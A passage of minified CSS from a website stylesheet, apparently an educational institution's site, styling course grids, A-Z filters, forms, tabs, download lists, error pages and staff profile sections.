h2{background:#fff;padding-bottom:15px;margin:0;}.grey-aside.alt .white-inner{background:#e7e7e7;padding:20px;}.grey-aside.alt .white-inner:before{border-color:transparent transparent #e7e7e7 transparent;}.grey-aside.alt ul li{margin-right:16px;display:inline-block;}.grey-aside.alt ul li a{background:#fff;box-shadow:10px 0 0 #fff,-10px 0 0 #fff;padding-left:0;padding-right:0;color:#374a5c;}.grey-aside.alt ul li a:before{background:#fff;}.grey-aside.alt.blue h2{color:#333;}.grey-aside.alt.blue p{color:#fff;}.grey-aside.alt.blue p.course-tags{color:#fff;margin-top:0;margin-bottom:0;}.grey-aside.alt.blue .white-inner{background:#5376a1;}.grey-aside.alt.blue .white-inner:before{border-color:transparent transparent #5376a1 transparent;}.grey-aside.alt.blue .white-inner ul li a{background:#f3f3f3;box-shadow:10px 0 0 #f3f3f3,-10px 0 0 #f3f3f3;}.grey-aside.alt.blue .white-inner ul li a:focus-visible{background:#fd0;color:#0b0c0c;box-shadow:10px 0 0 #fd0;}.grey-aside.alt.blue .white-inner ul li a:before{background:#f3f3f3;}.grey-aside.alt.blue .white-inner ul li a:focus-visible:before{background:#fd0;color:#0b0c0c;}.grey-aside.alt.blue .white-inner ul li a:hover{background:#374a5c;box-shadow:10px 0 0 #374a5c,-10px 0 0 #374a5c;}.grey-aside.alt.blue .white-inner ul li span{background:#f3f3f3;box-shadow:10px 0 0 #f3f3f3,-10px 0 0 #f3f3f3;cursor:pointer;padding:8px 0 8px .2px;}.grey-aside.alt.blue .white-inner ul li:focus-visible span{background:#fd0;color:#0b0c0c;box-shadow:10px 0 0 #fd0,-10px 0 0 #fd0;}.grey-aside.alt.blue .white-inner ul li span:hover{color:#fff;background:#374a5c;box-shadow:10px 0 0 #374a5c,-10px 0 0 #374a5c;}.grey-aside.alt.blue .white-inner ul li.active span{color:#fff;background:#374a5c;box-shadow:10px 0 0 #374a5c,-10px 0 0 #374a5c;}.grey-aside.alt.blue .white-inner ul li.active:focus-visible span{background:#fd0;color:#0b0c0c;box-shadow:10px 0 0 #fd0,-10px 0 0 #fd0;}.grey-aside.alt.blue .white-inner ul li a:hover:before{background:#374a5c;}.grey-aside.alt.blue .white-inner ul li input[type=checkbox]{display:none;}.grey-aside.alt.blue .white-inner ul li input[type=checkbox]+label{position:relative;padding:8px 0 8px .2px;line-height:27px;background:#f3f3f3;box-shadow:10px 0 0 #f3f3f3,-10px 0 0 #f3f3f3;box-decoration-break:clone;color:#374a5c;font-size:16px;font-weight:bold;-moz-transition:color,.2s;-o-transition:color,.2s;-webkit-transition:color,.2s;transition:color,.2s;}.grey-aside.alt.blue .white-inner ul li input[type=checkbox]+label:hover{color:#fff;background:#5376a1;box-shadow:10px 0 0 #5376a1,-10px 0 0 #5376a1;}.grey-aside.alt.blue .white-inner ul li input[type=checkbox]:checked+label{color:#fff;background:#374a5c;box-shadow:10px 0 0 #374a5c,-10px 0 0 #374a5c;}.grey-aside.alt.blue .date-filter{margin:10px 0 20px;}.grey-aside.alt.blue .date-filter strong{display:block;margin-bottom:6px;color:#fff;}.grey-aside.alt.blue .date-filter .filter-list:after{content:"";display:block;width:100%;clear:both;}.grey-aside.alt.blue .date-filter .filter-list .filter-item{color:#fff;width:49%;display:inline-block;margin-bottom:7px;position:relative;}.grey-aside.alt.blue .date-filter .filter-list .filter-item input[type=radio]{display:none;}.grey-aside.alt.blue .date-filter .filter-list .filter-item input[type=radio]+label{cursor:pointer;display:block;}.grey-aside.alt.blue .date-filter .filter-list .filter-item input[type=radio]+label span{display:inline-block;width:15px;height:15px;margin:-4px 10px 0 0;vertical-align:middle;border:2px solid #eaeaea;background:#fff;color:#5e606b;border-radius:50%;cursor:pointer;}.grey-aside.alt.blue .date-filter .filter-list .filter-item input[type=radio]:checked+label span{background:#374a5c;}.grey-aside.alt.blue .tag-filter{margin:12px 0;}.grey-aside.alt.blue .tag-filter strong{display:block;margin-bottom:6px;color:#fff;}.grey-aside.alt.blue .tag-filter .white-btn{position:relative;cursor:pointer;}.grey-aside.alt.blue .tag-filter .white-btn.open{background:#374a5c;color:#fff;}@media(min-width:900px){.grey-aside.alt.blue .tag-filter .white-btn:hover .search-tags-result{z-index:300;opacity:1;height:auto;}}.grey-aside.alt.blue .tag-filter .search-tags-result{display:none;z-index:300;position:absolute;background:#374a5c;top:100%;left:0;padding:14px 12px 12px;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;}@media(min-width:900px){.grey-aside.alt.blue .tag-filter .search-tags-result{display:block;opacity:0;z-index:-1;height:0;overflow:hidden;width:320px;}}@media(max-width:1250px){.grey-aside.alt.blue .tag-filter .search-tags-result{width:240px;}}.grey-aside.alt.blue .tag-filter .search-tags-result .inner{position:relative;background:#fff;padding:14px 10px 0;}.grey-aside.alt.blue .tag-filter .search-tags-result .inner:before{position:absolute;top:-10px;left:6px;content:" ";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;}.grey-aside.alt.blue .tag-filter .search-tags-result ul:after{content:"";display:block;width:100%;clear:both;}.grey-aside.alt.blue .tag-filter .search-tags-result ul li a:hover{background:#6990b2;box-shadow:10px 0 0 #6990b2,-10px 0 0 #6990b2;}.grey-aside.alt.blue .tag-filter .search-tags-result ul li a:hover:before{background:#6990b2;}.grey-aside.alt.blue .white-btn{padding:8px 11px;}.grey-aside.alt.blue .white-btn:hover{background:#374a5c;color:#fff;}.grey-aside.alt.blue .white-btn:after{display:none;}.grey-aside.alt.blue .blue-btn:hover{background:#f3f3f3;color:#374a5c;}.subject-list{margin:0 -20px;}.subject-list:after{content:"";display:block;width:100%;clear:both;}@media(max-width:600px){.subject-list{margin:0;}}.subject-list .subject-item{float:left;width:33.333%;padding:0 20px;margin-bottom:25px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}@media(max-width:1024px){.subject-list .subject-item{width:50%;}}@media(max-width:600px){.subject-list .subject-item{padding:0 5px;}}@media(max-width:480px){.subject-list .subject-item{width:100%;margin-bottom:10px;}}.subject-list .subject-item .image{position:relative;display:block;margin-bottom:30px;overflow:hidden;}.subject-list .subject-item .image:focus-visible{outline:4px solid #5376a1;}@media(max-width:480px){.subject-list .subject-item .image{margin-bottom:24px;}}.subject-list .subject-item .image:before{opacity:0;content:" ";background:#fff;height:100%;height:calc(100% + 1px);width:100%;position:absolute;z-index:1;left:0;right:0;top:0;bottom:0;-moz-transition:opacity,.25s;-o-transition:opacity,.25s;-webkit-transition:opacity,.25s;transition:opacity,.25s;}.subject-list .subject-item .image img{width:100%;display:block;position:relative;aspect-ratio:1.686;-moz-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;}.subject-list .subject-item .image:hover img{-moz-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);-webkit-transform:scale(1.08);transform:scale(1.08);}.subject-list .subject-item .image:hover:before{opacity:.3;}.subject-list .subject-item .image .text{z-index:20;position:absolute;bottom:-1px;left:0;}.subject-list .subject-item .image span{display:inline;background:#fff;padding:3px 12px 6px 0;font-size:24px;color:#374a5c;box-shadow:10px 0 0 #fff,-20px 0 0 #fff;box-decoration-break:clone;}.subject-list .subject-item a.image:focus-visible span{background:#fd0;color:#0b0c0c;}@media(max-width:1024px){.subject-list .subject-item .image span{font-size:22px;}}.side-quote{margin-bottom:40px;}.side-quote .image{position:relative;}.side-quote .image img{display:block;width:100%;}.side-quote .caption{position:absolute;bottom:0;left:0;max-width:96%;}.side-quote .caption span{background:#fff;box-shadow:10px 0 0 #fff,-10px 0 0 #fff;display:inline;position:relative;left:10px;padding:8px;line-height:32px;font-size:16px;padding-left:0;padding-right:0;-webkit-box-decoration-break:clone;-ms-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone;}@media(max-width:480px){.side-quote .caption span{line-height:27px;font-size:13px;}}.side-quote .quote-box{background:#e7e7e7;padding:12px;font-size:24px;}@media(max-width:900px){.side-quote .quote-box{font-size:21px;}}@media(max-width:480px){.side-quote .quote-box{font-size:18px;}}.side-quote .quote-box .inner{background:#fff;padding:12px;}.research-carousel{color:#fff;}.research-carousel .inner{max-width:952px;position:relative;padding-left:0;}.research-carousel .big-blue{position:relative;left:0;top:0;color:#aabdd3;font-size:110px;line-height:100px;}@media(max-width:1024px){.research-carousel .big-blue{font-size:78px;line-height:78px;}}@media(max-width:900px){.research-carousel .big-blue{font-size:66px;line-height:66px;}}@media(max-width:480px){.research-carousel .big-blue{position:relative;}}.research-carousel p{font-size:22px;padding-top:8px;margin:0 0 8px;}.research-carousel .source{font-size:16px;}.research-carousel a{color:#fff;font-weight:bold;}.posted-by{font-size:16px;}.posted-by strong{display:block;margin-bottom:5px;}.content-tags{margin-top:40px;margin-bottom:50px;font-size:16px;}@media(max-width:900px){.content-tags{padding-bottom:35px;margin-bottom:0;}}.content-tags label{display:inline-block;vertical-align:middle;margin-right:10px;}.content-tags a{display:inline-block;font-weight:bold;margin-bottom:8px;color:#374a5c;margin-right:10px;background:#e7e7e7;padding:8px 10px;-moz-transition:background .2s ease-in-out,color .2s ease-in-out;-o-transition:background .2s ease-in-out,color .2s ease-in-out;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out;}@media(max-width:900px){.content-tags a{margin-right:4px;}}.content-tags a:hover{background:#374a5c;color:#fff;}.interactive-map{position:relative;margin-bottom:70px;}@media(max-width:900px){.interactive-map{margin-bottom:40px;}}.interactive-map .blue-map{padding:26px 20px 110px 20px;position:absolute;background:#5376a1;top:0;right:0;width:30%;height:100%;color:#fff;}@media(max-width:900px){.interactive-map .blue-map{position:relative;width:100%;padding-bottom:26px;}}@media(max-width:480px){.interactive-map .blue-map{font-size:16px;line-height:22px;}}.interactive-map .blue-map select{width:100%;color:#333;height:40px;font-size:16px;padding:0 10px;border:0;outline:0;background:#fff url(/images/arrow-dropdown.gif) no-repeat right center;background-size:29px 42px;}.interactive-map .blue-map .country-info-intro p{color:#fff;font-size:24px;line-height:30px;}@media(max-width:900px){.interactive-map .blue-map .country-info-intro p{font-size:20px;}}@media(max-width:480px){.interactive-map .blue-map .country-info-intro p{font-size:16px;line-height:22px;}}.interactive-map .blue-map #capture{display:none;}.interactive-map .blue-map #capture+.cant-find{margin-top:30px;}.interactive-map .blue-map .cant-find{position:absolute;bottom:26px;left:20px;color:#fff;}@media(max-width:900px){.interactive-map .blue-map .cant-find{position:relative;bottom:auto;left:auto;}}.interactive-map .blue-map .cant-find strong{display:block;}.interactive-map .blue-map .cant-find .tel{position:relative;display:block;margin:4px 0;padding-left:24px;}.interactive-map .blue-map .cant-find .tel:before{content:"";font-family:"FontAwesome";color:#fff;font-size:18px;position:absolute;top:50%;margin-top:-9px;left:0;}.interactive-map .blue-map .cant-find a{color:#fff;text-decoration:underline;font-weight:bold;}.interactive-map .blue-map .country-info-content{width:100%;padding:30px 0 0 0;}.interactive-map .blue-map .country-info-content .country-info-ad{width:100%;position:relative;}.interactive-map .blue-map .country-info-content .country-info-ad .country-info-image{width:100%;display:block;}.interactive-map .blue-map .country-info-content .country-info-ad div{position:absolute;left:0;bottom:0;background:#6990b2;padding:5px 10px;line-height:30px;}.interactive-map .blue-map .country-info-content .country-info-ad div img{width:30px;height:23px;margin-top:4px;display:inline-block;vertical-align:top;}@media(max-width:900px){.interactive-map #map{display:none;}}.form-area,.umbraco-forms-form{background:#e7e7e7;padding:20px;margin-top:40px;margin-bottom:40px;}@media(max-width:900px){.form-area,.umbraco-forms-form{margin-bottom:40px;margin-top:30px;}}.form-area h4,.umbraco-forms-form h2{font-weight:300;font-size:28px;padding:8px 0;margin:0 0 14px;}@media(max-width:900px){.form-area h4,.umbraco-forms-form h2{font-size:22px;}}.form-area .umbraco-forms-fieldset,.umbraco-forms-form .umbraco-forms-fieldset{padding:0;border:0;}.form-area legend,.umbraco-forms-form legend{margin-bottom:20px;}.form-area label,.umbraco-forms-form label{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:inline;}.form-area .blue-btn,.form-area input[type=submit],.umbraco-forms-form .blue-btn,.umbraco-forms-form input[type=submit],.member-form button{padding:16px 20px;margin:16px 0;position:relative;display:inline-block;background:#374a5c;color:#fff;font-size:16px;font-weight:bold;-moz-transition:all,.2s;-o-transition:all,.2s;-webkit-transition:all,.2s;transition:all,.2s;}.form-area .blue-btn:hover,.form-area input[type=submit]:hover,.umbraco-forms-form .blue-btn:hover,.umbraco-forms-form input[type=submit]:hover,.member-form button:hover{background:#6990b2;}.umbraco-forms-form input[type=submit]:focus-visible,.member-form button:focus-visible{background:#fd0;color:#0b0c0c;outline:2px solid #5376a1;}.form-area input[type=checkbox]+label,.umbraco-forms-form input[type=checkbox]+label{margin-top:16px;}.form-area .recaptcha_input_area,.umbraco-forms-form .recaptcha_input_area{margin-top:10px;}.form-area input[type=text],.form-area input[type=email],.umbraco-forms-form input[type=text],.umbraco-forms-form input[type=email]{background:#fff;height:60px;width:100%;font-size:16px;font-family:Helvetica,Arial;border:0;outline:0;margin-bottom:10px;padding:0 15px;color:#000;}@media(max-width:900px){.form-area input[type=text],.form-area input[type=email],.umbraco-forms-form input[type=text],.umbraco-forms-form input[type=email]{height:50px;}}.form-area input[type=text]::-webkit-input-placeholder,.form-area input[type=email]::-webkit-input-placeholder,.umbraco-forms-form input[type=text]::-webkit-input-placeholder,.umbraco-forms-form input[type=email]::-webkit-input-placeholder{color:#000;}.form-area input[type=text]:-moz-placeholder,.form-area input[type=email]:-moz-placeholder,.umbraco-forms-form input[type=text]:-moz-placeholder,.umbraco-forms-form input[type=email]:-moz-placeholder{color:#000;}.form-area input[type=text]::-moz-placeholder,.form-area input[type=email]::-moz-placeholder,.umbraco-forms-form input[type=text]::-moz-placeholder,.umbraco-forms-form input[type=email]::-moz-placeholder{opacity:1;color:#000;}.form-area input[type=text]:-ms-input-placeholder,.form-area input[type=email]:-ms-input-placeholder,.umbraco-forms-form input[type=text]:-ms-input-placeholder,.umbraco-forms-form input[type=email]:-ms-input-placeholder{color:#000;}.form-area textarea,.umbraco-forms-form textarea{background:#fff;height:198px;width:100%;font-size:16px;font-family:Helvetica,Arial;border:0;outline:0;margin-bottom:10px;padding:15px;color:#000;}.form-area textarea::-webkit-input-placeholder,.umbraco-forms-form textarea::-webkit-input-placeholder{color:#000;}.form-area textarea:-moz-placeholder,.umbraco-forms-form textarea:-moz-placeholder{color:#000;}.form-area textarea::-moz-placeholder,.umbraco-forms-form textarea::-moz-placeholder{opacity:1;color:#000;}.form-area textarea:-ms-input-placeholder,.umbraco-forms-form textarea:-ms-input-placeholder{color:#000;}.form-area select,.umbraco-forms-form select{background:#fff url(/images/arrow-dropdown.gif) no-repeat right center;background-size:29px 42px;height:60px;width:100%;font-size:16px;font-family:Helvetica,Arial;border:0;outline:0;margin-bottom:10px;padding:0 42px 0 15px;color:#000;}.umbraco-forms-form select:focus-visible{outline:4px #5376a1 solid;}@media(max-width:900px){.form-area select,.umbraco-forms-form select{height:50px;}}.form-area select::-webkit-input-placeholder,.umbraco-forms-form select::-webkit-input-placeholder{color:#000;}.form-area select:-moz-placeholder,.umbraco-forms-form select:-moz-placeholder{color:#000;}.form-area select::-moz-placeholder,.umbraco-forms-form select::-moz-placeholder{opacity:1;color:#000;}.form-area select:-ms-input-placeholder,.umbraco-forms-form select:-ms-input-placeholder{color:#000;}.form-area .date-select,.umbraco-forms-form .date-select{margin-bottom:10px;}.form-area .date-select:after,.umbraco-forms-form .date-select:after{content:"";display:block;width:100%;clear:both;}.form-area .date-select label,.umbraco-forms-form .date-select label{padding:18px 0;float:left;display:inline-block;vertical-align:middle;}@media(max-width:900px){.form-area .date-select label,.umbraco-forms-form .date-select label{float:none;display:block;}}.form-area .date-select select,.umbraco-forms-form .date-select select{float:right;width:90px;display:inline-block;padding:0 34px 0 15px;margin-left:7px;}@media(max-width:900px){.form-area .date-select select,.umbraco-forms-form .date-select select{float:none;margin-left:0;margin-right:2px;width:70px;}.form-area .date-select select:last-child,.umbraco-forms-form .date-select select:last-child{width:84px;}}.form-area .form-row,.umbraco-forms-form .form-row{margin:20px 0 30px;}.form-area .form-row:after,.umbraco-forms-form .form-row:after{content:"";display:block;width:100%;clear:both;}.form-area .form-row .left-field,.umbraco-forms-form .form-row .left-field{float:left;width:50%;vertical-align:top;}@media(max-width:480px){.form-area .form-row .left-field,.umbraco-forms-form .form-row .left-field{width:100%;float:none;margin-bottom:15px;}}.form-area .form-row .right-field,.umbraco-forms-form .form-row .right-field{text-align:right;float:right;width:50%;vertical-align:top;}@media(max-width:480px){.form-area .form-row .right-field,.umbraco-forms-form .form-row .right-field{width:100%;float:none;text-align:left;}}.form-area .form-row .right-field>span,.umbraco-forms-form .form-row .right-field>span{display:inline-block;}.form-area .form-row .right-field label,.umbraco-forms-form .form-row .right-field label{margin-top:0;margin-right:15px;}.download-row{margin-bottom:50px;}@media(max-width:900px){.download-row{margin-bottom:20px;}}.download-row:first-child{margin-top:50px;}.download-row:last-child{margin-bottom:80px;}@media(max-width:900px){.download-row:last-child{margin-bottom:30px;}}.download-row h2{font-size:32px;font-weight:normal;color:#333;}@media(max-width:900px){.download-row h2{font-size:26px;}}@media(max-width:480px){.download-row h2{font-size:22px;}}.download-row .clearfix{display:table;width:100%;}@media(max-width:1024px){.download-row .clearfix{display:block;}}.download-row .pdf-item{position:relative;display:table-cell;width:33.333%;margin-bottom:30px;}@media(max-width:1024px){.download-row .pdf-item{display:block;width:50%;float:left;}}@media(max-width:600px){.download-row .pdf-item{display:block;width:100%;float:nonek;}}.download-row .pdf-item .image{width:50%;}@media(max-width:1024px){.download-row .pdf-item .image{width:40%;}}.download-row .pdf-item .image img{width:100%;display:block;}.download-row .pdf-item .image a:focus-visible img{outline:4px solid #5376a1;}.download-row .pdf-item .text{padding:20px;width:50%;position:absolute;right:0;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);}@media(max-width:1024px){.download-row .pdf-item .text{width:60%;}}.download-row .pdf-item .text h3{font-size:18px;line-height:24px;margin:0;}.download-row .pdf-item .text a{display:inline-block;margin:10px 0;font-size:16px;color:#4b6995;border-bottom:1px solid transparent;-moz-transition:border-color .15s ease-in-out;-o-transition:border-color .15s ease-in-out;-webkit-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out;}.download-row .pdf-item .text a:focus-visible{outline:1px solid #5376a1;}.download-row .pdf-item .text a:hover{border-color:#6990b2;}.download-row .pdf-item .text span{display:block;font-size:13px;color:#000;}.download-row .pdf-item.printed{background:#f3f3f3;vertical-align:middle;}@media(max-width:1024px){.download-row .pdf-item.printed{width:100%;}}.download-row .pdf-item.printed .text{position:relative;width:100%;height:100%;text-align:center;top:0;-moz-transform:none;-ms-transform:none;-o-transform:none;-webkit-transform:none;transform:none;}.download-row .pdf-item.printed .text h3{margin-bottom:16px;}.download-row .pdf-item.printed .text a{margin:5px 0;}.error-wrap .grey{padding:56px 0 30px;background:#e7e7e7;margin-bottom:50px;}@media(max-width:900px){.error-wrap .grey{padding:30px 0 8px;margin-bottom:40px;}}.error-wrap .grey h1{font-size:62px;font-weight:300;}@media(max-width:900px){.error-wrap .grey h1{font-size:39px;}}@media(max-width:480px){.error-wrap .grey h1{font-size:31px;}}.error-wrap .grey p{font-size:24px;line-height:32px;font-weight:300;}@media(max-width:900px){.error-wrap .grey p{font-size:20px;line-height:26px;}}@media(max-width:480px){.error-wrap .grey p{font-size:18px;}}.error-wrap .inner{max-width:770px;}.error-wrap h2{font-size:24px;font-weight:300;}.error-wrap input[type=text],.error-wrap input[type=email]{height:58px!important;line-height:58px!important;}@media(max-width:480px){.error-wrap input[type=text],.error-wrap input[type=email]{height:46px!important;line-height:46px!important;}}.error-wrap .white-strip{position:relative;display:block;font-weight:bold;background:#fff;color:#374a5c;font-size:16px;padding:20px 10px;margin-bottom:10px;padding-right:40px;-moz-transition:background .2s ease-in-out,color .2s ease-in-out;-o-transition:background .2s ease-in-out,color .2s ease-in-out;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out;}.error-wrap .white-strip:focus-visible{background:#fd0;color:#0b0c0c;outline:4px solid #5376a1;}.error-wrap .white-strip:hover{background:#374a5c;color:#fff;}.error-wrap .white-strip:after{position:absolute;top:50%;right:10px;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);content:" ";background:url(/images/lightblue-arrow-r.png);background-size:10px 20px;width:10px;height:20px;}.error-wrap .white-strip:last-of-type{margin-bottom:0;}.error-wrap textarea{padding:16px 10px;border:0;background:#fff;color:#666;margin-bottom:12px;outline:0;font-size:16px;height:186px;max-height:186px;width:100%;max-width:100%;font-family:Arial;}.error-wrap textarea::-webkit-input-placeholder{color:#666;}.error-wrap textarea:-moz-placeholder{color:#666;}.error-wrap textarea::-moz-placeholder{opacity:1;color:#666;}.error-wrap textarea:-ms-input-placeholder{color:#666;}.error-wrap .site-search{position:relative;}.error-wrap .site-search input[type=text],.error-wrap .site-search input[type=search]{background:#e7e7e7;color:#000;font-size:16px;padding:0 18px;border:0;outline:0;width:100%;padding-right:76px;}.error-wrap .site-search input[type=text]:focus-visible,.error-wrap .site-search input[type=search]:focus-visible{outline:4px solid #5376a1;}.error-wrap .site-search input[type=text]::-webkit-input-placeholder,.error-wrap .site-search input[type=search]::-webkit-input-placeholder{color:#000;}.error-wrap .site-search input[type=text]:-moz-placeholder,.error-wrap .site-search input[type=search]:-moz-placeholder{color:#000;}.error-wrap .site-search input[type=text]::-moz-placeholder,.error-wrap .site-search input[type=search]::-moz-placeholder{opacity:1;color:#000;}.error-wrap .site-search input[type=text]:-ms-input-placeholder,.error-wrap .site-search input[type=search]:-ms-input-placeholder{color:#000;}.error-wrap .site-search input[type=submit]{background:url(/images/search-icon-submit.png) no-repeat center;background-size:26px 32px;position:absolute;top:0;right:0;text-indent:-9999px;overflow:hidden;width:60px;height:100%;}.error-wrap .site-search input[type=submit]:focus-visible{background:url(/images/search-icon-submit.png) no-repeat center #fd0;background-size:26px 32px;outline:1px solid #5376a1;}.a-z{min-height:800px;}@media(max-width:900px){.a-z{min-height:0;}}.tab-list{display:table;width:100%;padding:0;margin:0;}@media(max-width:900px){.tab-list{display:block;margin-top:50px;margin-bottom:40px;}}.tab-list li{position:relative;cursor:pointer;width:25%;height:60px;display:table-cell;vertical-align:middle;text-align:center;font-weight:bold;font-size:17px;-moz-transition:background .15s ease-in-out;-o-transition:background .15s ease-in-out;-webkit-transition:background .15s ease-in-out;transition:background .15s ease-in-out;}.tab-list li:nth-of-type(1){color:#5376a1;}.tab-list li:nth-of-type(1):focus-visible{background:#fd0;color:#0b0c0c;outline:solid 1px #5376a1;}.tab-list li:nth-of-type(1).active{background:#5376a1;color:#fff;}.tab-list li:nth-of-type(1).active:focus-visible{background:#fd0;color:#0b0c0c;outline:solid 1px #5376a1;}.tab-list li:nth-of-type(2){color:#374a5c;}.tab-list li:nth-of-type(2):focus-visible{background:#fd0;color:#0b0c0c;outline:solid 1px #5376a1;}.tab-list li:nth-of-type(2).active{background:#374a5c;color:#fff;}.tab-list li:nth-of-type(2).active:focus-visible{background:#fd0;color:#0b0c0c;outline:solid 1px #5376a1;}.tab-list li:nth-of-type(3){color:#555;}.tab-list li:nth-of-type(3):focus-visible{background:#fd0;color:#0b0c0c;outline:solid 1px #5376a1;}.tab-list li:nth-of-type(3).active{background:#555;color:#fff;}.tab-list li:nth-of-type(3).active:focus-visible{background:#fd0;color:#0b0c0c;outline:solid 1px #5376a1;}.tab-list li:nth-of-type(4){color:#374a5c;}.tab-list li:nth-of-type(4):focus-visible{background:#fd0;color:#0b0c0c;outline:solid 1px #5376a1;}.tab-list li:nth-of-type(4).active{background:#374a5c;color:#fff;}.tab-list li:nth-of-type(4).active:focus-visible{background:#fd0;color:#0b0c0c;outline:solid 1px #5376a1;}.tab-list li:before{display:none;position:absolute;z-index:10;bottom:0;left:0;right:0;margin:0 auto;content:" ";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e7e7e7 transparent;}.tab-list li:hover{background:#f3f3f3;}.tab-list li.active:before{display:block;}@media(max-width:900px){.tab-list li{display:block;background:#f3f3f3;height:auto;width:100%;margin-bottom:20px;padding:18px 8px;}.tab-list li.active{margin-bottom:0;}}.tab-content .content-item,.tab-list .content-item{display:none;}.tab-content .content-item.active,.tab-list .content-item.active{display:block;}.letter-row{background:#e7e7e7;padding:16px 20px;margin-bottom:42px;}@media(max-width:900px){.letter-row{position:relative;margin-bottom:20px;}}.letter-row .letter-wrap{display:table;width:100%;padding:0;margin:0;table-layout:fixed;}@media(max-width:900px){.letter-row .letter-wrap{display:block;overflow-x:auto;white-space:nowrap;}}.letter-row .letter-wrap .letter{cursor:pointer;display:table-cell;padding:5px;text-align:center;color:#374a5c;font-size:16px;font-weight:bold;}.letter-row .letter-wrap .letter:focus-visible,.letter-row .letter-wrap .letter.active:focus-visible{background:#fd0;color:#0b0c0c;outline:1px solid #5376a1;}.letter-row .letter-wrap .letter:hover,.letter-row .letter-wrap .letter.active{background:#5376a1;color:#fff;}@media(max-width:900px){.letter-row .letter-wrap .letter{display:inline-block;min-width:30px;}}.course-grid{margin:0 -22px 100px;}.course-grid:after{content:"";display:block;width:100%;clear:both;}@media(max-width:900px){.course-grid{margin:0 -10px;}}.course-grid .letter-content{display:none;}.course-grid .letter-content:after{content:"";display:block;width:100%;clear:both;}.course-grid .letter-content.active{display:block;}.course-grid .course-item{width:33.333%;float:left;padding:0 22px 30px;}@media(max-width:1024px){.course-grid .course-item{width:50%;}}@media(max-width:900px){.course-grid .course-item{padding:0 10px;margin-bottom:60px;}}@media(max-width:600px){.course-grid .course-item{width:100%;float:none;}}.course-grid .course-item a{display:block;}.course-grid .course-item a:focus-visible{outline:4px solid #5376a1;}.course-grid .course-item a:hover .image:before{opacity:.3;}.course-grid .course-item .image{position:relative;margin-bottom:6px;}.course-grid .course-item .image:before{opacity:0;content:" ";background:#fff;height:100%;height:calc(100% + 1px);width:100%;position:absolute;z-index:1;left:0;right:0;top:0;bottom:0;-moz-transition:opacity,.25s;-o-transition:opacity,.25s;-webkit-transition:opacity,.25s;transition:opacity,.25s;}.course-grid .course-item .image img{display:block;width:100%;aspect-ratio:1.686;}.course-grid .course-item .image .overlay-text{position:absolute;z-index:300;bottom:0;left:0;}.course-grid .course-item .image .overlay-text span{background:#fff;box-shadow:10px 0 0 #fff,-20px 0 0 #fff;display:inline;-webkit-box-decoration-break:clone;-ms-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone;color:#374a5c;background:#fff;padding:10px 0 10px 6px;font-size:18px;font-weight:bold;line-height:32px;}.course-grid .course-item a:focus-visible .image .overlay-text span{background:#fd0;color:#0b0c0c;}@media(max-width:900px){.course-grid .course-item .image .overlay-text{font-size:14px;}}.social-wall .content{background:#fff;}.social-wall.blue-theme{padding-top:625px;}@media(max-width:1250px){.social-wall.blue-theme{padding-top:530px;}}@media(max-width:1024px){.social-wall.blue-theme{padding-top:418px;}}@media(max-width:900px){.social-wall.blue-theme{padding-top:392px;}}@media(max-width:600px){.social-wall.blue-theme{padding-top:297px;}}.social-wall.blue-theme .content{position:relative;z-index:10;color:#fff;background:#374a5c;background:rgba(55,74,92,.95);}.social-wall.blue-theme .social-col-wrap .half .social-col .social-item .quote{background:#6990b2;}.social-wall.blue-theme .social-col-wrap .half .social-col .social-item .text-block{background:#fff;}.social-wall.blue-theme .social-col-wrap .half .social-col .social-item .text-block:before{border-bottom:10px solid #fff;}.social-wall.blue-theme .social-col-wrap .half .social-col .social-item .text-block .view-post{z-index:100;}.social-wall.blue-theme .social-col-wrap .half .social-col .social-item:after{content:" ";background:#e7e7e7;height:40px;width:100%;position:absolute;bottom:0;left:0;right:0;}.social-wall.blue-theme .social-filter li{color:#fff;}.social-wall.blue-theme .social-filter li span:before{color:#fff;}.social-wall.blue-theme .social-filter li .icon-articles:before{background-image:url(/Images/icon-article-white.png);}.social-wall.blue-theme .mob-filter .show-filter{color:#374a5c;background:#fff;}.social-wall.blue-theme .breadcrumbs li a{color:#fff;}.social-wall.blue-theme .banner{position:absolute;z-index:1;top:88px;left:0;right:0;}.social-wall.blue-theme .banner>.item{height:761px;}@media(max-width:1024px){.social-wall.blue-theme .banner>.item{height:548px;}}@media(max-width:600px){.social-wall.blue-theme .banner>.item{height:348px;}}.social-wall.blue-theme .banner>.item .text-overlay{bottom:228px;}@media(max-width:1250px){.social-wall.blue-theme .banner>.item .text-overlay{bottom:326px;}}@media(max-width:1024px){.social-wall.blue-theme .banner>.item .text-overlay{bottom:223px;}}@media(max-width:900px){.social-wall.blue-theme .banner>.item .text-overlay{bottom:218px;}}@media(max-width:600px){.social-wall.blue-theme .banner>.item .text-overlay{bottom:113px;}}@media(max-width:900px){.social-wall.blue-theme .banner{top:62px;}}@media(max-width:900px){.social-wall.blue-theme .banner>.item .text-overlay h1{padding-bottom:6px;}}.staff-profiles{position:absolute;top:-100px;right:0;width:100%;}@media(max-width:900px){.staff-profiles{position:relative;top:0;margin-bottom:30px;}}.staff-profiles .share-page{display:inline-block;width:66%;position:relative;top:54px;}@media(max-width:1024px){.staff-profiles .share-page{width:64%;}}@media(max-width:900px){.staff-profiles .share-page{width:100%;top:0;margin-bottom:5px;}}.staff-profiles 